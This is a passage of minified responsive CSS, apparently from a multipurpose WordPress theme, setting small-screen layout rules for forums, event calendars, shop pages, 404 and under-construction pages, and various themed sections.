#buddypress div.item-list-tabs ul li{border-bottom:1px solid rgba(0, 0, 0, 0.1);text-align:center;width:100%;}
#buddypress div.item-list-tabs ul li a, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-right:0;margin-bottom:0;}
#buddypress div#subnav.item-list-tabs ul li.last{margin-top:20px;padding-bottom:20px;}
.tribe-events-calendar th{font-size:13px;text-transform:capitalize;}
.tribe-events-calendar td div[id*="tribe-events-daynum-"], .tribe-events-calendar td div[id*="tribe-events-daynum-"] a{font-size:14px;}
.tribe-events-list .tribe-events-photo-event-wrap .tribe-events-event-image{padding-top:0px;}
.type4.tribe_events .vc_col-sm-6.wp_column{width:100%;}
.type2.tribe_events .dt-sc-one-fourth.column.right-calc > a{font-size:16px;}
.type3.tribe_events .event-date{font-size:20px;}
.type3.tribe_events .event-date span{font-size:30px;}
.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li > a{text-transform:capitalize;padding:10px;}
.type3.tribe_events h4{font-size:20px;text-transform:capitalize;}
.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a span{display:none;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper::before{width:50px;height:50px;}
.under-construction.type1 .dt-sc-counter-wrapper .dt-sc-counter-number{line-height:50px;font-size:25px;font-weight:normal;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper{width:74px;height:50px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper::after{top:15px;right:-6px;}
.under-construction.type1 .dt-sc-counter-wrapper{margin-right:0;}
.under-construction.type1 .dt-sc-counter-wrapper h3{text-transform:capitalize;}
.under-construction.type2 .dt-sc-counter-wrapper{padding:12px 12px 9px;margin-right:20px;}
.under-construction.type3 p{font-size:20px;}
.under-construction.type4 .wrapper > .logo{left:5px;top:5px;}
.under-construction.type6 .logo, .under-construction.type7 .logo{width:290px;}
.under-construction.type7 .dt-sc-counter-wrapper{margin-right:10px;padding:20px 10px 17px;min-width:42px;margin-bottom:5px;}
.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number{font-size:30px;margin-bottom:5px;}
.error404 .type1 img{max-width:55%;}
.error404 .type1 h4{font-size:32px;}
.error404 .type2 h3{font-size:60px;}
.error404 .type2 h2{font-size:130px;top:-30px;}
.error404 .type2 h4{font-size:25px;}
.error404 .type3 h5, .error404 .type8 h4{font-size:31px;}
.error404 .type4 .error-box{width:200px;height:200px;}
.error404 .type4 .error-box h2{font-size:60px;}
.error404 .type4 .error-box h3{font-size:35px;}
.error404 .type5 h2{font-size:160px;}
.error404 .type7 img{width:50%;}
.error404 .type7 .error-text{font-size:22px;line-height:40px;}
.error404 .type8 h2{font-size:140px;top:-15px;}
.error404 .type8 h3{font-size:70px;}
.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a, .page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:125px;}
.dt-sc-hexagons li:first-child, .dt-sc-hexagons li:nth-child(2), .dt-sc-hexagons li:nth-child(3), .dt-sc-hexagons li:nth-child(4), .dt-sc-hexagons li:nth-child(5), .dt-sc-hexagons li:last-child{left:19%;}
.dt-sc-hexagon-image-overlay h3{font-size:15px;}
.dt-sc-hexagon-image-overlay h2{font-size:18px;}
.dt-sc-hexagon-image-overlay h2::before{height:31px;}
.dt-sc-hexagon-image-overlay{height:103px;}
.hosting-table th{text-transform:capitalize;font-size:12px;padding:13px 6px;}
.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td{font-size:12px;padding:22px 8px;}
.dt-sc-testimonial-images{max-width:237px;}
.dt-sc-content-with-hexagon-shape .hexagon-border{width:87%;}
.restaurant-booking-form{padding:0 25px;}
.dt-sc-chef-single-details{padding-top:180px;}
.dt-sc-chef-single-image-overlay{bottom:auto;top:100%;}
.dt-sc-chef-single-image-overlay .dt-sc-chef-single-special{width:100%;box-sizing:border-box;}
.dt-sc-chef-single-image-overlay .dt-sc-sociable{margin:0;}
.dt-sc-title.with-two-border h2{font-size:20px;}
.dt-sc-title.with-right-border-decor .dt-sc-button.large{font-size:15px;}
.dt-sc-title.with-boxed h2{font-size:24px;height:100px;}
.dt-sc-title.with-boxed h2 span{font-size:40px;}
.dt-sc-triangle-title{height:450px;}
.dt-sc-triangle-title:before{height:250px;top:100px;width:250px;}
.dt-sc-triangle-title:after{height:230px;top:110px;width:230px;}
.dt-sc-triangle-title h2{margin:170px 0 0;}
th, td, tbody th{font-size:10px;}
th{padding:10px 6px;}
td, tbody th{padding:13px 6px;}
.dt-sc-colored-big-buttons{font-size:16px;}
.rs_min_height_team_col .wpb_column{min-height:440px !important;}
.rs_fontsize_small{font-size:40px !important;}
.rs_padding_override.vc_row,
.rs_padding_override.wpb_column .vc_column-inner{padding-left:30px !important;padding-right:30px !important;}
.business-contact-social li{margin:0 15px;}
.custom-bg{margin-top:-50px;}
.woocommerce.single-product div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar div.product .images .thumbnails .yith_magnifier_gallery li,
.woocommerce.single-product .page-with-sidebar.with-both-sidebar div.product .images .thumbnails .yith_magnifier_gallery li{width:90px !important;}
.woo-type1.woocommerce.single-product .featured-tag{right:0;}
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .page-with-sidebar .woocommerce.columns-4 ul.products li.product .dt-sc-one-fourth .product-wrapper, .woo-type18 .with-both-sidebar ul.products li.product .dt-sc-one-third .product-wrapper, .woo-type18 .with-both-sidebar .woocommerce.columns-3 ul.products li.product .dt-sc-one-third .product-wrapper{padding:20px 25px 0;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb:before,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:after, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb:before{top:-58px;}
.woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-fourth .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-third .product-thumb .image:after,
.woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after,
.woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:before, .woo-type18 .page-with-sidebar.with-both-sidebar ul.products li.product .dt-sc-one-half .product-thumb .image:after{bottom:-58px;}
.woo-type20 ul.products li.product .product-details .product-rating-wrapper .star-rating{margin:4px 0 0;}
.woo-type21.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li{width:100%;}
.woo-type21.woocommerce.single-product div.product .woocommerce-tabs ul.tabs li a{display:block;}
.dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:before, .dt-sc-testimonial.type7 .dt-sc-testimonial-quote blockquote cite:after{width:41%;}
.dt-sc-triangle-title h2{margin:185px 0 10px;font-size:24px;}
.dt-sc-testimonial-images li{margin:10px 6px 18px 6px;}
.dt-sc-colored-big-buttons span{line-height:90px;}
}
@media only screen and (max-width:319px){.container, .type5.tribe_events .container .container{width:200px;}
.container.fill-container, .page-template-tpl-fullwidth .section-wrapper.fullwidth-section .container.fill-stretch-row{width:230px;}
.layout-boxed .wrapper, .layout-boxed .is-sticky #header-wrapper{width:100%;}
#primary.with-left-sidebar, #primary.with-right-sidebar, #primary.with-both-sidebar{width:200px;}
.page-with-sidebar .vc_row-no-padding .dt-sc-newsletter-section.type7{max-width:200px;}
h2{font-size:22px;}
.flickr-widget div{width:66px;height:66px;}
.widget .dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="submit"]{float:right;margin-top:7px;position:relative;}
.footer-copyright .dt-sc-sociable li{margin-bottom:7px;}
.footer-copyright .menu-links.with-splitter li a{padding:0 7px;}
.secondary-sidebar .type8 .widgettitle{padding:10px;}
.secondary-sidebar .type8 .widget.widget_flickr{padding:0 15px 15px;}
.secondary-sidebar .type7 .widgettitle:before{left:-20px;}
.secondary-sidebar .type5 .widget ul li{font-size:16px;}
#bbpress-forums li.bbp-forum-freshness, #bbpress-forums li.bbp-forum-reply-count{display:none;}
li.bbp-forum-info, li.bbp-topic-title{width:63%;}
li.bbp-forum-topic-count, li.bbp-topic-voice-count{width:35%;}
li.bbp-forum-info, li.bbp-topic-title{padding-left:0;}
#bbpress-forums div.bbp-the-content-wrapper div.quicktags-toolbar{min-height:75px;}
#bbpress-forums div.bbp-search-form #bbp_search{width:100%;margin-bottom:10px;}
#buddypress ul.item-list li div.item-desc{display:inline-block;margin-left:62px;width:72%;}
#buddypress ul.item-list li img.avatar{max-width:45px;margin-right:15px;}
#buddypress .groups.mygroups #groups-list .item, #buddypress #groups-list .item{width:64%;margin-right:0;}
#buddypress #search-groups-form input[type="submit"], #buddypress #search-members-form input[type="submit"]{margin-left:0;}
#buddypress .activity-list li .activity-content{margin-left:55px;}
#buddypress div.activity-meta a{margin-top:5px;}
#buddypress form#whats-new-form #whats-new-options{height:125px !important;}
#message-threads .thread-from > img, #message-threads .thread-from > span{display:none;}
#message-threads th{text-transform:capitalize;}
#buddypress #message-threads th, #buddypress #message-threads td{padding:8px 6px;}
#message-threads .thread-star{display:none;}
.messages-notices .thread-options{display:none;}
#buddypress #search-groups-form input[type="text"], #buddypress #search-members-form input[type="text"]{width:100%;margin-bottom:10px;}
#buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a{margin-bottom:10px;}
#buddypress #groups-list .item .item-title > a, #buddypress #members-dir-list .item .item-title > a{font-size:15px;}
#groups-notification-settings th, #groups-notification-settings td{padding:13px 10px;}
#settings-form .profile-settings .selection-box{min-width:130px;}
.profile-settings th{padding:8px 6px;}
#send_message_form ul li{margin-right:0;width:100%;}
#send_message_form ul li input#send-to-input{width:100%;}
.logged-in.my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{border-bottom:0;}
.profile-settings td{word-break:break-all;}
#buddypress #previous-next{float:left;width:100%;text-align:center;}
#buddypress #previous-next input[type="submit"]#group-creation-next, #buddypress #previous-next input[type="button"]#group-creation-previous{float:none;margin-left:0;margin-right:0;}
#buddypress form.standard-form .left-menu{width:100%;text-align:center;}
#buddypress form.standard-form .main-column{margin-left:0;display:inline-block;}
#buddypress div.item-list-tabs > ul, #buddypress #item-body div#subnav.item-list-tabs > ul{border-bottom:0;}
#buddypress div.item-list-tabs ul li{border-bottom:1px solid rgba(0, 0, 0, 0.1);text-align:center;width:100%;}
#buddypress div.item-list-tabs ul li a, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-right:0;margin-bottom:0;}
#buddypress div#subnav.item-list-tabs ul li.last{margin-top:20px;padding-bottom:20px;}
#buddypress form#whats-new-form #whats-new-options select{margin-left:0;}
#buddypress form#whats-new-form #whats-new-avatar{width:100%;text-align:center;margin-bottom:0;}
.bp_members.type-bp_members #buddypress div#subnav.item-list-tabs > ul, .my-groups .bp_members.type-bp_members #buddypress #item-body div#subnav.item-list-tabs > ul{margin-top:133px;}
#buddypress table.notifications tr td, #buddypress table.notifications-settings tr td, #buddypress table.profile-settings tr td, #buddypress table.profile-fields tr td, #buddypress table.wp-profile-fields tr td,
#buddypress table.messages-notices tr td, #buddypress table.forum tr td, #buddypress table.notifications tr th, #buddypress table.notifications-settings tr th, #buddypress table.profile-fields tr th, #buddypress table.wp-profile-fields tr th, #buddypress table.messages-notices tr th, #buddypress table.forum tr th{padding:8px 6px;font-size:12px;}
table.notifications .date, table.notifications .notification-since{display:none;}
#buddypress #header-cover-image{height:195px;}
#tribe-events-bar{min-width:inherit;}
#tribe-bar-form{padding:0 5px 5px;}
.tribe-events-calendar th{font-size:11px;text-transform:capitalize;overflow:hidden;text-overflow:ellipsis;}
.tribe-events-calendar td div[id*=tribe-events-daynum-], .tribe-events-calendar td div[id*=tribe-events-daynum-] a{font-size:12px;}
#tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-previous, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-header .tribe-events-sub-nav .tribe-events-nav-previous{width:200px;}
#tribe-events-footer:after, #tribe-events-footer:before, #tribe-events-header:after, #tribe-events-header:before{width:100%;height:1px;top:43px;}
.tribe-events-list-event-detail .tribe-events-read-more, .tribe-events-day-time-slot .tribe-events-read-more, .tribe-events-back > a{font-size:13px;}
.single-tribe_events .type4 .vc_col-sm-6.wp_column{width:100%;}
.type2.tribe_events .dt-sc-one-fourth.column.right-calc > br{display:block;}
.type2.tribe_events .date-wrapper p > span{font-size:50px;}
.type2.tribe_events .date-wrapper p{font-size:14px;}
.type2.tribe_events .right-calc a{font-size:15px;line-height:28px;}
.type2.tribe_events .event-details, .type2.tribe_events .event-organize, .type2.tribe_events .event-venue{padding:10px;}
.type3.tribe_events .event-date{font-size:20px;text-transform:capitalize;}
.type3.tribe_events .event-date span{font-size:22px;}
.event-meta-tab ul.dt-sc-tabs-horizontal-frame > li{width:100%;}
.type3.tribe_events .dt-sc-tabs-horizontal-frame-content{padding:10px;}
.single-tribe_events .tribe-events-sub-nav li a{font-size:10px;}
.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a{padding:10px 5px;}
.single-tribe_events .type3.tribe_events .tribe-events-sub-nav li a span{display:none;}
.type1.tribe_events h2{font-size:25px;}
.type1.tribe_events .event-schedule{font-size:14px;}
.single #tribe-events-footer:after, .single #tribe-events-footer:before, .single #tribe-events-header:after, .single #tribe-events-header:before{display:none;}
#tribe-events #tribe-events-header, #tribe-events #tribe-events-footer{display:inline-block;}
.tribe-events-community-details > table > tbody > tr > td:first-child{width:70px;}
.tribe-events-community-details > table > tbody > tr > td .chosen-container{width:150px !important;}
.under-construction.type1 .dt-sc-counter-wrapper{margin-right:10px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper{width:50px;height:27px;}
.under-construction.type1 .dt-sc-counter-wrapper .dt-sc-counter-number{line-height:normal;font-size:25px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper::after{top:3px;right:-11px;font-size:32px;}
.under-construction.type1 .dt-sc-counter-wrapper .counter-icon-wrapper:before{content:none;}
.under-construction.type1 .dt-sc-counter-wrapper h3{font-size:12px;text-transform:capitalize;}
.under-construction.type5 form{width:83%;}
.under-construction.type2 .dt-sc-newsletter-section form input[type="submit"]{background-position:center;}
.under-construction.type2 .aligncenter > h2, .under-construction.type2 .downcount .dt-sc-counter-wrapper:first-child .dt-sc-counter-number{font-size:100px;}
.under-construction.type2 .dt-sc-counter-wrapper{margin-right:5px;margin-bottom:5px;}
.under-construction.type4 .wrapper > .logo{display:none;}
.under-construction.type4 p{font-size:14px;line-height:normal;}
.under-construction.type4 h2{font-size:28px;}
.under-construction.type4 > h4{font-size:20px;}
.under-construction.type6 .logo{width:200px;}
.under-construction.type6 input[type="email"]{text-transform:capitalize;font-size:15px;padding-left:15px;padding-right:15px;}
.under-construction.type3 p{font-size:17px;}
.under-construction.type3 .dt-sc-newsletter-section form{text-align:center;}
.under-construction.type3 .dt-sc-newsletter-section form input[type="submit"]{position:inherit;margin-top:10px;float:none;}
.under-construction.type3 .dt-sc-sociable > li{margin:0px 3px;}
.under-construction.type3 .dt-sc-newsletter-section h2{font-size:29px;line-height:normal;}
.under-construction.type7 .logo{width:200px;margin:0 auto;}
.under-construction.type7 .logo img{max-width:80%;}
.under-construction.type7 .dt-sc-counter-wrapper{margin-right:5px;padding:10px 6px 11px;min-width:36px;margin-bottom:5px;}
.under-construction.type7 .counter-icon-wrapper .dt-sc-counter-number{font-size:25px;margin-bottom:5px;}
.under-construction.type7 .aligncenter > h2{font-size:40px;}
.under-construction.type7 .rounded-corner .dt-sc-counter-wrapper{border-radius:10px 0px 10px 0px;margin-bottom:5px;}
.under-construction.type7 .rounded-corner .dt-sc-counter-wrapper:hover{border-radius:0px 10px 0px 10px;}
.under-construction.type7 .dt-sc-sociable li{margin-bottom:5px;}
.under-construction.type7 .radius-button .dt-sc-subscribe-frm input[type="email"]{text-transform:capitalize;}
.under-construction.type7 .dt-sc-newsletter-section h2{line-height:normal;}
.error404 .type2 h3{font-size:30px;margin-top:20px;}
.error404 .type2 h2{font-size:80px;line-height:normal;top:-20px;}
.error404 .type2 h4{text-transform:capitalize;font-size:19px;}
.error404 .type4 .error-box{width:170px;height:170px;padding:27px;border-radius:50px 0px 50px 0px;}
.error404 .type4 .error-box h2{font-size:50px;}
.error404 .type4 .error-box h3{font-size:25px;}
.error404 .type4 .dt-sc-newsletter-section input[type="submit"]{border-radius:5px;float:none;margin-top:5px;position:inherit;margin-bottom:10px;}
.error404 .type1 img{max-width:70%;}
.error404 .type1 h4{font-size:22px;}
.error404 .type1 .dt-sc-newsletter-section input[type="email"]{font-size:12px;}
.error404 .type1 .dt-sc-newsletter-section input[type="submit"]{right:13px;}
.error404 .type7 .error-text{font-size:20px;line-height:40px;}
.error404 .type7 input[type="submit"]{position:inherit;margin-top:10px;}
.error404 .type7 input[type="submit"], .error404 .type4 .dt-sc-newsletter-section input[type="email"]{float:none;}
.error404 .type3 h5, .error404 .type8 h4{font-size:22px;}
.error404 .type3 .dt-sc-newsletter-section input[type="submit"]{position:inherit;margin-top:0px;float:none;margin-bottom:10px;}
.error404 .type8 h2{font-size:100px;top:-17px;line-height:110px;}
.error404 .type8 h3{font-size:60px;letter-spacing:0;}
.error404 .type8 .error-text{font-size:18px;line-height:30px;}
.error404 .type5 h2{font-size:100px;line-height:200px;top:-7px;text-shadow:0 11px 0 #1a1a1a;}
.blog-entry.entry-date-left .entry-details, .blog-entry.blog-thumb-style.entry-date-left .entry-details, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-details{padding:0;}
.blog-entry.entry-date-left .entry-date, .with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-date, .page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left .entry-date-author, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left .entry-date-author{margin-bottom:10px;position:inherit;width:100%;}
.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .dt-sc-button{margin-left:0;}
.blog-entry.entry-date-author-left{padding-left:0;}
.blog-entry.entry-date-author-left .entry-date-author{position:inherit;margin-bottom:20px;display:inline-block;width:100%;}
.blog-entry.entry-date-author-left .entry-date-author .entry-author a{display:inline-block;width:100%;text-align:center;}
.blog-entry.entry-date-author-left .entry-format a{width:45px;height:45px;line-height:45px;border:0;}
.blog-entry.entry-date-author-left .entry-format a:before{line-height:45px;}
.page-with-sidebar .dt-sc-one-third .blog-entry.entry-date-author-left, .with-both-sidebar .dt-sc-one-half .blog-entry.entry-date-author-left{padding-left:0;}
.portfolio.type1 .image-overlay h2, .portfolio.type1 .image-overlay p.categories, .page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:none;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px;}
.dt-sc-portfolio-sorting.type2 a::after{content:none;}
.portfolio.type1 .image-overlay .links a, .page-with-sidebar .portfolio.type1 .image-overlay .links a, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-third .image-overlay .links a, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:53px;}
.page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-third .image-overlay .links a, .page-template-tpl-portfolio .portfolio-fullwidth-container .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{margin-top:100px;}
.portfolio.type3 .image-overlay .links a, .with-both-sidebar .portfolio.type3 .image-overlay .links a, .page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a, .portfolio.type3.dt-sc-one-fourth .image-overlay .links a, .page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:13px;}
.portfolio.type6 .image-overlay .links a:last-child{margin-left:40px;}
.portfolio.type6 .image-overlay .links a span, .portfolio.type6 .image-overlay .links a{line-height:40px;}
.portfolio.type6 .image-overlay .links a{width:40px;height:40px;font-size:19px;}
.business-contact-form{padding-left:5px;padding-right:5px;}
.business-contact-social li{margin:0 5px;}
.dt-sc-hexagon-image-overlay{height:91px;}
.dt-sc-hexagon-image-overlay h3{font-size:12px;}
.dt-sc-hexagon-image-overlay h2::before{height:29px;}
.dt-sc-hexagon-image-overlay h2{font-size:14px;}
.dt-sc-hexagon-image{padding-bottom:115.3%;width:100%;}
.dt-sc-hexagons li:first-child, .dt-sc-hexagons li:nth-child(2), .dt-sc-hexagons li:nth-child(3), .dt-sc-hexagons li:nth-child(4), .dt-sc-hexagons li:nth-child(5), .dt-sc-hexagons li:last-child{left:5%;}
.dt-sc-single-hexagon.hexagon-left-margin, .dt-sc-single-hexagon{margin-left:5%;}
.dt-sc-events-list .dt-sc-event-duration h6{font-size:18px;}
.dt-sc-events-list .dt-sc-event-title{padding-top:9px;}
.dt-sc-fitness-program-short-details-wrapper{min-height:520px;}
.dt-sc-fitness-program-nav li a{font-size:12px;}
.dt-sc-fitness-program-meta{text-align:center;}
.dt-sc-fitness-program .dt-sc-fitness-program-meta p{float:none;display:inline-block;}
.dt-sc-workouts .dt-sc-workouts-details a{margin-left:0;margin-right:0;}
.dt-sc-attorney-sorting a{font-size:13px;}
.dt-sc-events-list .dt-sc-event-duration, .dt-sc-events-list .dt-sc-event-title{width:100%;}
.dt-sc-events-list .dt-sc-event-date{margin-bottom:0;}
.dt-sc-events-list .dt-sc-event-title{padding:0;text-align:center;margin:10px 0px 20px;}
.event-contact-info.wpb_column{padding-left:20px;padding-right:20px;}
.event-contact-info .dt-sc-contact-info span{width:100%;text-align:center;float:none;margin:0;}
.dt-sc-trainers .dt-sc-trainers-thumb img{margin-top:0px;}
.dt-sc-menu .image-overlay-wrapper{width:100%;padding-top:12px;}
.dt-sc-menu .image-overlay .price{margin-top:5px;border:none;padding:0;font-size:12px;}
.dt-sc-menu .image-overlay h6{font-size:12px;text-transform:capitalize;}
.dt-sc-menu-sorting > a{margin-bottom:10px;}
.dt-sc-chef-single-image-overlay{position:inherit;}
.dt-sc-chef-single-image-overlay .dt-sc-sociable{margin-top:0;}
.dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price{top:18px;}
.dt-portfolio-single-slider-wrapper #bx-pager a{margin:0px 2px 15px;}
.post-nav-container:before{display:none;}
.post-nav-container .post-prev-link, .post-nav-container .post-next-link{width:100%;text-align:center;}
.post-nav-container .post-next-link a, .post-nav-container .post-prev-link a{margin:5px 0px;}
.restaurant-booking-form{padding:0;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-image:after{content:none;}
.jewel-contact-form{text-align:center;}
.jewel-contact-form label{float:none;}
.jewel-contact-form .vc_col-sm-2, .jewel-contact-form .vc_col-sm-10{width:100% !important;}
.rsvp-form{padding:65px 25px;margin-left:-15px;width:calc(100% + 30px);}
.rsvp-form:before{height:auto;bottom:5px;left:5px;right:5px;top:5px;width:auto;}
.top-bar .text-with-icon{font-size:11px;margin:0 3px;}
.top-bar .text-with-icon .icon, .top-bar .text-with-icon .fa{font-size:12px;margin:0 3px 0 0;}
#logo{text-align:center !important;}
.menu-icons-wrapper{float:none;margin:0 auto;position:static;text-align:center;}
.menu-icons-wrapper .search, .menu-icons-wrapper .cart{display:inline-block;float:none;}
.dt-sc-yoga-teacher-single .dt-sc-yoga-teacher-wrapper .dt-sc-yoga-teacher-details h5, .dt-sc-yoga-teacher-single-details h5{font-size:16px;}
.dt-sc-team.hide-social-show-on-hover.rounded{padding-left:10px;padding-right:10px;}
.dt-sc-event-addon-detail ul li.dt-sc-event-addon-price{display:none;}
.dt-sc-event-addon-detail ul{margin-bottom:0;}
.dt-sc-event-addon-detail > a.buy-now{padding:10px 20px;font-size:20px;}
.dt-sc-event-addon > .dt-sc-event-addon-date{width:44%;padding:6px 6px 10px 9px;}
.dt-sc-event-addon .dt-sc-event-addon-title{padding:6px 6px 10px 9px;}
.dt-sc-event-addon-date{width:40%;}
.dt-sc-event-addon-date p{font-size:18px;}
.dt-sc-event-addon-date p span{font-size:46px;line-height:39px;}
.dt-sc-event-addon .dt-sc-event-addon-title h2{font-size:20px;width:60%;margin-top:10px;}
.dt-sc-event-month-detail h2{font-size:26px;}
.dt-sc-event-month-date{padding:8px 7px 10px;}
.dt-sc-event-month-thumb .dt-sc-event-month-date-wrapper{font-size:18px;}
.dt-sc-event-month-date{line-height:19px;}
.dt-sc-event-month-date span{font-size:27px;line-height:27px;}
.dt-sc-event-month-time{padding:5px 13px;font-size:16px;}
.dt-sc-event-month-time > span{font-size:19px;}
.dt-sc-hotel-room-sorting a{font-size:14px;border-left:1px solid rgba(0, 0, 0, 0.06);}
.dt-sc-button.dt-sc-left-margin{margin-left:0;}
.domain-search-form input[type="search"], .domain-search-form input[type="text"]{padding-left:10px;font-size:14px;padding-right:10px;}
.domain-search-container{height:315px;}
.hosting-contact-info-container:before{left:0;}
.hosting-contact-info-container .dt-sc-contact-info.type7{padding-left:0px;}
.hosting-contact-info-container .dt-sc-contact-info.type7 span{left:0px;}
.hosting-contact-info-container:before{width:100%;}
.hosting-table th{font-size:10px;padding:13px 0;}
.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td{font-size:10px;padding:21px 7px;}
.dt-sc-tabs-horizontal-frame-content .dt-sc-one-half{width:100%;margin-bottom:20px;}
.dt-sc-testimonial-images{max-width:140px;}
.dt-sc-testimonial-images li{width:100%;}
.heritage_hotel_img_col .vc_column-inner{margin-left:-24px;}
.custom-bg{margin-top:-30px;}
.custom-bg:before, .inner-custom-bg:before{left:-44px;}
.custom-bg:after, .inner-custom-bg:after{right:-39px;}
.hotel-search-container form{padding:34px 10px 18px;}
.dt-sc-dj-profile .dt-sc-dj-profile-details h2{font-size:35px;}
.dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p{text-transform:capitalize;}
.dt-sc-dj-profile .dt-sc-dj-profile-details .dt-sc-dj-profile-meta p span{font-size:25px;}
.dt-sc-attorney-location-overlay{width:200px;}
.dt-sc-newsletter-section.type7 h2{line-height:normal;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message{width:100%;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay{font-size:17px;}
.dt-sc-yoga-premium-video-overlay .wpb_column{margin-bottom:0;}
.dt-sc-video-item{padding:0 15px;}
.dt-sc-title.with-two-color-bg{width:100%;}
.dt-sc-title.with-two-color-bg::before{left:0;}
.dt-sc-title.with-two-color-bg::after{right:calc(100% + 5px);}
.dt-sc-title.with-two-color-bg h2{background:none;font-size:18px;left:auto;padding:15px 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
